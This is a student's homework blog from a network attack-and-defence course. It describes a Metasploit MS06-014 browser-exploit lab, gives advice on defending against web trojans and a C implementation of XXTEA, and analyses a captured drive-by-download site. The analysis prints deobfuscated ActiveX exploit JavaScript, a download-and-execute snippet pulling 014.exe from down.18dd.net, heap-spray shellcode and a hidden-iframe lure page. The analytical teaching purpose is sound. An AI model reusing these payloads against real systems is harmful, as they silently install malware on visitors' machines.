20199313 2019-2020-2 《网络攻防实践》第十一周作业
本博客属于课程:《网络攻防实践》
本次作业:《第十一周作业》
我在这个课程的目标:掌握知识与技能,增强能力和本领,提高悟性和水平。
攻击实践
按照往常的方法,以控制台方式打开msfconsole软件
search ms06-014后使用其提供的攻击脚本use exploit/windows/browser/ie_createobject
这个脚本利用网页通过浏览器做tcp反弹窗口木马,让人们连接到这个网站的同时建立起与攻击机的tcp链接,使得攻击机能够轻易地获取靶机的shell操作权限,并通过shellcode来进行操作。
设置好一切准备工作后,操作靶机登入这个网址,提示为一串字符串,如果我们能做好隐藏工作,能减少被发现的概率。
sessions -i用于显示我们已经建立的链接信息,sessions -i 1则是选择建立起的id为1的链接回话,我们进入这个回话才能够操控靶机。
这里我们已经成功登陆了靶机,并显示了靶机的各种信息例如ip:192.168.220.3(攻击机ip:192.168.220.4)
网页木马防范措施
应对网页木马最根本的防范措施与应对传统渗透攻击一样,就是提升操作系统与浏览端平台软件的安全性,可以釆用操作系统本身提供的在线更新以及第三方软件所提供的常用应用软件更新机制,来确保所使用的计算机始终处于一种相对安全的状态;另外安装与实时更新一款优秀的反病毒软件也是应对网页木马威胁必不可少的环节,同时养成安全上网浏览的良好习惯,并借助于Google安全浏览、SiteAdvisor等站点安全评估工具的帮助,避免访问那些可能遭遇挂马或者安全性不高的网站,可以有效地降低被网页木马渗透攻击的概率;最后,在目前网页木马威胁主要危害Windows平台和IE浏览器用户的情况下,或许安装MacOS/Linux操作系统,并使用Chrome、Safari、Opera等冷门浏览器进行上网,做互联网网民中特立独行的少数派,可以有效地避免网页木马的侵扰。
)
javascript加密算法(XXTEA)
微型加密算法(Tiny Encryption Algorithm,TEA)是一种易于描述和执行的块密码,通常只需要很少的代码就可实现。其设计者是剑桥大学计算机实验室的大卫·惠勒与罗杰·尼达姆。这项技术最初于1994年提交给鲁汶的快速软件加密的研讨会上,并在该研讨会上演讲中首次发表。
在给出的代码中:加密使用的数据为2个32位无符号整数,密钥为4个32位无符号整数即密钥长度为128位。
而XXTEA则是TEA的升级版,其具体加密过程吐下图所示:

加密代码如下:
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x9e3779b9
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea(uint32_t *v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
if (n > 1) /* Coding Part */
{
rounds = 6 + 52/n;
sum = 0;
z = v[n-1];
do
{
sum += DELTA;
e = (sum >> 2) & 3;
for (p=0; p<n-1; p++)
{
y = v[p+1];
z = v[p] += MX;
}
y = v[0];
z = v[n-1] += MX;
}
while (--rounds);
}
else if (n < -1) /* Decoding Part */
{
n = -n;
rounds = 6 + 52/n;
sum = rounds*DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p=n-1; p>0; p--)
{
z = v[p-1];
y = v[p] -= MX;
}
z = v[n-1];
y = v[0] -= MX;
sum -= DELTA;
}
while (--rounds);
}
}
int main()
{
uint32_t v[2]= {1,2};
uint32_t const k[4]= {2,2,3,4};
int n= 2; //n的绝对值表示v的长度,取正表示加密,取负表示解密
// v为要加密的数据是两个32位无符号整数
// k为加密解密密钥,为4个32位无符号整数,即密钥长度为128位
printf("加密前原始数据:%u %u\n",v[0],v[1]);
btea(v, n, k);
printf("加密后的数据:%u %u\n",v[0],v[1]);
btea(v, -n, k);
printf("解密后的数据:%u %u\n",v[0],v[1]);
return 0;
}
网页挂马
这个挂马网站现在已经无法访问了,但蜜网课题组的成员保留了最初做分析时所有的原始文件。首先你应该访问 start.html,在这个文件中给出了 new09.htm 的地址,在进入 new09.htm后 ,每解密出一个文件地址 , 请对其作32位MD5散列 ,以散列值为文件名到http://192.168.68.253/scom/hashed/目录下去下载对应的文件(注意:文件名中的英文字母为小写, 且没有扩展名),即为解密出的地址对应的文件。如果解密出的地址给出的是网页或脚本文件,请继续解密;如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。重复以上过程直到这些文件被全部分析完成。请注意:被散列的文件地址应该是标准的 URL形式,形如 http://xx.18dd.net/a/b.htm,否则会导致散列值计算不正确而无法继续。
问题:
1.试述你是如何一步步地从所给的网页中获取最后的真实代码的?
2.网页和 JavaScript 代码中都使用了什么样的加密方法?你是如何解密的?
3.从解密后的结果来看,攻击者利用了那些系统漏洞?
4.解密后发现了多少个可执行文件?其作用是什么?
5.这些可执行文件中有下载器么?如果有,它们下载了哪些程序?这些程序又是什么作用的?
(start.html这个文件位置在ptf文档中描述为192.168.68.253/scon/start.html,但是很遗憾现在已经打不开了)

这里贴出解码后的 JavaScript 代码(解除了XXTEA加密,并将其中用64进制ACCII码表示的字符全转为字符形式,我们本次作业在此基础上进行分析,解码过程见附录)
function init(){document.write();}
window.onload = init;
if(document.cookie.indexOf('OK')==-1){
try{var e;
var ado=(document.createElement("object"));
ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
var as=ado.createobject("Adodb.Stream","")}
catch(e){};
finally{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
if(e!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}
else{
try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}
catch(f){};
finally{if(f!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}
try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}
catch(g){};
finally{if(g!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}
try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}
catch(h){};
finally{if(h!="[object Error]"){
obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}
}}}
对这段JavaScript进行简要分析,这段js代码一眼看去就很不健康,看到利用到的应用程序漏洞有很多:例如:Adodb.Stream 微软数据库访问对象漏洞,MPS.StormPlayer 暴风影音漏洞,POWERPLAYER.PowerPlayerCtrl.1 PPStream漏洞,BaiduBar.Tool 百度搜霸漏洞,并且,攻击者还通过js让访问者转发访问http://down.18dd.net/bb/bd.cab", 下载了一个文件"bd.exe",如何区分哪个木马是哪个文件呢?
请出MD5来为我们解答:



我们找出这个名为5D7E9058A857AA2ABEE820D5473C5FA4的文件,就可以看到这个MPS.StormPlayer 暴风影音漏洞的木马文件。(64进制下的accii码,可以在word中一键转换\x64为\u0064的形式,然后再放进在线转换工具里,就可以转换出源码了)

var url="http://down.18dd.net/bb/014.exe";
try{ var xml=ado.CreateObject("Microsoft.XMLHTTP","");
xml.Open("GET",url,0);
xml.Send();
as.type=1;
as.open();
as.write(xml.responseBody);
path="..\\ntuser.com";as.savetofile(path,2);
as.close();
var shell=ado.createobject("Shell.Application","");
shell.ShellExecute("cmd.exe","/c "+path,"","open",0)}
catch(e){}
我们可以看出,这段代码创建了一个对该漏洞的利用,这个是0号运行文件,同理我们可以获取剩下四个漏洞利用的源代码
下面是http://aa.18dd.net/aa/b.js,也就是对POWERPLAYER.PowerPlayerCtrl.1 PPStream漏洞的利用
加密源码头上就写了Pack,真是生怕不知道人家是pack加密,用工具解密之后就看到了中间双引号""之间的内容为shellcode,其余部分通过pack解密就可以看到源码

u6643 = unescape("%u9090%u9090");
undefined = 20;
var shellcode = unescape("%uf3e9%u0000" + "%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" + "%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" + "%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" + "%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef" + "%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" + "%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" + "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" + "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" + "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" + "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" + "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" + "%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" + "%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" + "%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" + "%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" + "%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" + "%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" + "%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" + "%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" + "%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" + "%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" + "%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");
var slackspace = headersize + shellcode.length;
while (bigblock.length < slackspace) bigblock += bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length - slackspace);
while (block.length + slackspace < 0x40000) block = block + block + fillblock;
memory = new Array();
for (x = 0; x < 300; x++) memory[x] = block + shellcode;
var buffer = '';
while (buffer.length < 4068) buffer += "\x0a\x0a\x0a\x0a";
storm.rawParse(buffer)
中间那段以双引号加百分号构成的代码,是通过escape加密的代码,按照JavaScript的代码理解:var shellcode = unescape("%uf3e9%u……是要通过unescape来解密出shellcode,但是这段代码,我放在任何一个unexcape解密软件中都未能获取其shellcode真正想要的东西,
后来想明白了,这段代码的顺序可能不太对,就像上次做逆向的时候,代码的顺序很有问题,真正在机器里执行的顺序有待商榷
这里采用取巧的办法,我们不妨来找找 URL 中必然出现的斜线“//”,“//”的十六进制 ASCII 码是 2F,两个就是连着两个2F,筛选一下再进行转缓就得到了http://down.18dd.net/bb/bf.exe,方法同上,我们进行MD5运算,得到其文件名,这个268CBD59FBED235F6CF6B41B92B03F8E就是对POWERPLAYER.PowerPlayerCtrl.1 PPStream漏洞的利用
附录1
这里从pdf文档中获取start.html源码
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html dir=ltr>
<head>
<style>
a:link {font:9pt/11pt 宋体; color:FF0000}
a:visited {font:9pt/11pt 宋体; color:#4e4e4e}
</style>
<META NAME="ROBOTS" CONTENT="NOINDEX">
<title>找不到网页</title>
<META HTTP-EQUIV="Content-Type" Content="text-html; charset=gb2312">
</head>
<script>
function Homepage(){
<!--
// in real bits, urls get returned to our script like this:
// res://shdocvw.dll/http_404.htm#http://www.DocURL.com/bar.htm
//For testing use DocURL =
"res://shdocvw.dll/http_404.htm#https://www.microsoft.com/bar.htm"
DocURL = document.URL;
//this is where the http or https will be, as found by searching for :// but skipping
the res://
protocolIndex=DocURL.indexOf("://",4);
//this finds the ending slash for the domain server
serverIndex=DocURL.indexOf("/",protocolIndex + 3);
//for the href, we need a valid URL to the domain. We search for the # symbol
to find the begining
//of the true URL, and add 1 to skip it - this is the BeginURL value. We use
serverIndex as the end marker.
//urlresult=DocURL.substring(protocolIndex - 4,serverIndex);
BeginURL=DocURL.indexOf("#",1) + 1;
urlresult="new09.htm";
//for display, we need to skip after http://, and go to the next slash
displayresult=DocURL.substring(protocolIndex + 3 ,serverIndex);
InsertElementAnchor(urlresult, displayresult);
}
function HtmlEncode(text)
{
return text.replace(/&/g, '&').replace(/'/g, '"').replace(/</g,
'<').replace(/>/g, '>');
}
function TagAttrib(name, value)
{
return ' '+name+'="'+HtmlEncode(value)+'"';
}
function PrintTag(tagName, needCloseTag, attrib, inner){
document.write( '<' + tagName + attrib + '>' + HtmlEncode(inner) );
if (needCloseTag) document.write( '</' + tagName +'>' );
}
function URI(href)
{
IEVer = window.navigator.appVersion;
IEVer = IEVer.substr( IEVer.indexOf('MSIE') + 5, 3 );
return (IEVer.charAt(1)=='.' && IEVer >= '5.5') ?
encodeURI(href) :
escape(href).replace(/%3A/g, ':').replace(/%3B/g, ';');
}
function InsertElementAnchor(href, text)
{
PrintTag('A', true, TagAttrib('HREF', URI(href)), text);
}
//-->
</script>
<body bgcolor="FFFFFF">
<table width="410" cellpadding="3" cellspacing="5">
<tr>
<td align="left" valign="middle" width="360">
<h1 style="COLOR:000000; FONT: 12pt/15pt 宋体"><!--Problem-->找不到网页</h1>
</td>
</tr>
<tr>
<td width="400" colspan="2">
<font style="COLOR:000000; FONT: 9pt/11pt 宋体">正在查找的网页可能已被删除、重
命名或暂时不可用。</font></td>
</tr>
<tr>
<td width="400" colspan="2">
<font style="COLOR:000000; FONT: 9pt/11pt 宋体">
<hr color="#C0C0C0" noshade>
<p>请尝试执行下列操作:</p>
<ul>
<li>如果是在“地址”栏中键入了网页地址,请检查其拼写是否正确。<br></li>
<li>打开 <script>
<!--
if (!((window.navigator.userAgent.indexOf("MSIE") > 0) &&
(window.navigator.appVersion.charAt(0) == "2")))
{
Homepage();
}
//-->
</script>
主页,然后查找与所需信息相关的链接。</li>
<li>单击<a href="javascript:history.back(1)">后退</a>按钮尝试其他链接。</li>
</ul>
<h2 style="font:9pt/11pt 宋体; color:000000">HTTP 错误 404 - 找不到文件<br>
Internet 信息服务<BR></h2>
<hr color="#C0C0C0" noshade>
<p>技术信息(用于支持人员)</p>
<ul>
<li> 详 细 信 息 : <br><a
href="http://www.microsoft.com/ContentRedirect.asp?prd=iis&sbp=&pver=5.0&pid=&ID=40
4&cat=web&os=&over=&hrd=&Opt1=&Opt2=&Opt3=" target="_blank">Microsoft 支持</a>
</li>
</ul>
</font></td>
</tr>
</table>
<iframe src="new09.htm" width="0" height="0"></iframe>
</body>
</html>
附录2
这里获得了XXTEA加密过后的网页源码(如下所示),XXTEA加密重点在于密钥,下面这行提供了密钥的线索
t=utf8to16(xxtea_decrypt(base64decode(t), '\x73\x63\x72\x69\x70\x74'));
'\x73\x63\x72\x69\x70\x74'这个就是密钥
拿着这个密钥,我们下载XXTEA解密工具,来获取解密后的源码(解码后的源码贴在上面正文里)